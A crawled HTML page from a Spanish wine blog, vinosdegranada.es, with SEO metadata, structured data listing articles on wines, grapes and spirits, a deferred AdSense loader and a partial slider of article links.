

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/categoria-producto/de-vinos/bierzo/casar-de-burbia/index.rss/
body_size: 23323
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/vinosdegranada-es.png"/>
	<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>


    <!-- Title y Description -->

    <title>Vinos de Granada</title>

    <meta name="description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://vinosdegranada.es/categoria-producto/de-vinos/bierzo/casar-de-burbia/index.rss/">

    
    
    <link rel="next" href="https://vinosdegranada.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Vinos de Granada">

    <meta property="og:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta property="og:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Vinos de Granada">

    <meta property="og:url" content="https://vinosdegranada.es/">

    <meta property="og:site_name" content="vinosdegranada.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Vinos de Granada">

    <meta name="twitter:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="twitter:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Vinos de Granada">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="vinosdegranada.es">

	<meta name="mobile-web-app-title" content="vinosdegranada.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
"url": "https://vinosdegranada.es", 
"name": "vinosdegranada.es", 
"description": "vinosdegranada.es", 
"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "vinosdegranada.es",

      "description": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://vinosdegranada.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "logo": "https:\/\/vinosdegranada.es\/assets\/logo.png",

      "description": "vinosdegranada.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "vinosdegranada.es",

      "description": "Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados",

      "url": "https:\/\/vinosdegranada.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "vinosdegranada.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vino y m\u00fasica : las 12 canciones que debes conocer","description":"Vino y m\u00fasica : las 12 canciones que debes conocer","image":"\/externimages-vinosdegranada\/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-y-m-sica-las-12-canciones-que-debes-conocer-"},{"@type":"NewsArticle","headline":"El vino Cuv\u00e9e: sus 5 significados","description":"El vino Cuv\u00e9e: sus 5 significados","image":"\/externimages-vinosdegranada\/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/el-vino-cuv-e-sus-5-significados-"},{"@type":"NewsArticle","headline":"Torre Oria Reserva, un Utiel-Requena demasiado barato","description":"Torre Oria Reserva, un Utiel-Requena demasiado barato","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/torre-oria-reserva-un-utiel-requena-demasiado-barato-"},{"@type":"NewsArticle","headline":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","description":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-de-l-grima-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"Piccolo Giovanni, una marca de Bodegas Comportillo Onta\u00f1\u00f3n","description":"Piccolo Giovanni, una marca de Bodegas Comportillo Onta\u00f1\u00f3n","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/piccolo-giovanni-una-marca-de-bodegas-comportillo-onta-n-"},{"@type":"NewsArticle","headline":"Chivas vs Old Parr vs Buchanans \u00bfCu\u00e1l es mejor? \u00bfDiferencias?","description":"Chivas vs Old Parr vs Buchanans \u00bfCu\u00e1l es mejor? \u00bfDiferencias?","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chivas-vs-old-parr-vs-buchanans-cu-l-es-mejor-diferencias-"},{"@type":"NewsArticle","headline":"12 Mejores ron del mundo calidad-precio y para CADA USO","description":"12 Mejores ron del mundo calidad-precio y para CADA USO","image":"https:\/\/img.youtube.com\/vi\/hUwPz-lfYLA\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/12-mejores-ron-del-mundo-calidad-precio-y-para-cada-uso-"},{"@type":"NewsArticle","headline":"Mejores vinos de Granada y sus marcas 2024","description":"Mejores vinos de Granada y sus marcas 2024","image":"https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-vinos-de-granada-y-sus-marcas-2024-"},{"@type":"NewsArticle","headline":"Vino mencal","description":"Vino mencal","image":"https:\/\/images.vivino.com\/thumbs\/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-mencal-"},{"@type":"NewsArticle","headline":"Chistes de vino:los 10 mejores por categor\u00edas","description":"Chistes de vino:los 10 mejores por categor\u00edas","image":"\/externimages-vinosdegranada\/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chistes-de-vino-los-10-mejores-por-categor-as-"},{"@type":"NewsArticle","headline":"Gollete, qu\u00e9 es y funciones que tiene","description":"Gollete, qu\u00e9 es y funciones que tiene","image":"\/externimages-vinosdegranada\/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/gollete-qu-es-y-funciones-que-tiene-"},{"@type":"NewsArticle","headline":"5 Mejores Ginebras afrutadas llenas de sabores","description":"5 Mejores Ginebras afrutadas llenas de sabores","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-mejores-ginebras-afrutadas-llenas-de-sabores-"},{"@type":"NewsArticle","headline":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","description":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/12\/317qUnP8kPL._AC_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/zonin-vino-tinto-amarone-della-valpolicella-docg-2018-6-botellas-de-750-ml-"},{"@type":"NewsArticle","headline":"Mejores marcas de vinotecas","description":"Mejores marcas de vinotecas","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-marcas-de-vinotecas-"},{"@type":"NewsArticle","headline":"Vino visigodo, un verdejo de Rueda barato","description":"Vino visigodo, un verdejo de Rueda barato","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-visigodo-un-verdejo-de-rueda-barato-"},{"@type":"NewsArticle","headline":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","description":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","image":"\/externimages-vinosdegranada\/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vendimia-a-mano-o-mecanizada-cu-l-es-mejor-"},{"@type":"NewsArticle","headline":"Uva tempranillo: la uva de muchos nombres","description":"Uva tempranillo: la uva de muchos nombres","image":"\/externimages-vinosdegranada\/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-tempranillo-la-uva-de-muchos-nombres-"},{"@type":"NewsArticle","headline":"Uva graciano, la uva delicada","description":"Uva graciano, la uva delicada","image":"https:\/\/img.youtube.com\/vi\/9El95l1Y4L0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-graciano-la-uva-delicada-"},{"@type":"NewsArticle","headline":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","description":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","image":"\/externimages-vinosdegranada\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden-"},{"@type":"NewsArticle","headline":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","description":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","image":"\/externimages-vinosdegranada\/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-tipos-de-suelo-en-el-vi-edo-calidades-y-caracter-sticas-"},{"@type":"NewsArticle","headline":"Tipos de botellas de vino seg\u00fan formas y colores","description":"Tipos de botellas de vino seg\u00fan formas y colores","image":"\/externimages-vinosdegranada\/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-botellas-de-vino-seg-n-formas-y-colores-"},{"@type":"NewsArticle","headline":"Tienda de vinos, vinoteca y bodega,diferencias","description":"Tienda de vinos, vinoteca y bodega,diferencias","image":"\/externimages-vinosdegranada\/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tienda-de-vinos-vinoteca-y-bodega-diferencias-"},{"@type":"NewsArticle","headline":"Los sulfitos y el vino : lucha jur\u00eddica en EEUU","description":"Los sulfitos y el vino : lucha jur\u00eddica en EEUU","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/los-sulfitos-y-el-vino-lucha-jur-dica-en-eeuu-"},{"@type":"NewsArticle","headline":"Sulfitos en el vino :10 cuestiones imprescindibles","description":"Sulfitos en el vino :10 cuestiones imprescindibles","image":"\/externimages-vinosdegranada\/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sulfitos-en-el-vino-10-cuestiones-imprescindibles-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=726" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">vinosdegranada.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/antiguo-vaso-para-catar-vinos-crucigrama/">antiguo vaso para catar vinos crucigrama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bulgaria/">bulgaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comprar/">comprar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tipo/">tipo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/vinos/">vinos</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Vinos de Granada</h1>

    <p>Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 184 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="11" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chistes-de-vino-los-mejores-por-categorias/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chistes de vino:los 10 mejores por categorías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cuvee-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino Cuvée: sus 5 significados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-vino-lagrima/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de lágrima: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mejores-ron-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Mejores ron del mundo calidad-precio y para CADA USO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gollete/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gollete, qué es y funciones que tiene</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino y música : las 12 canciones que debes conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/afrutadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Mejores Ginebras afrutadas llenas de sabores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/mejor-calidad-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">8 Mejores Whiskys con la mejor calidad-precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar/vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores vinos de Granada y sus marcas 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Torre Oria Reserva, un Utiel-Requena demasiado barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg" alt="Cápsulas de vino: tipos de cápsulas, funciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de vino: tipos de cápsulas, funciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/anadas-de-rioja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Añadas Vino Rioja, Calificación y Mejores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mas-caro-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce el ron más caro del mundo </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino mencal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/kraken-black-spiced/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg" alt="Ron Kraken Black Spiced, cata, opinión y dónde comprarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ron Kraken Black Spiced, cata, opinión y dónde comprarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
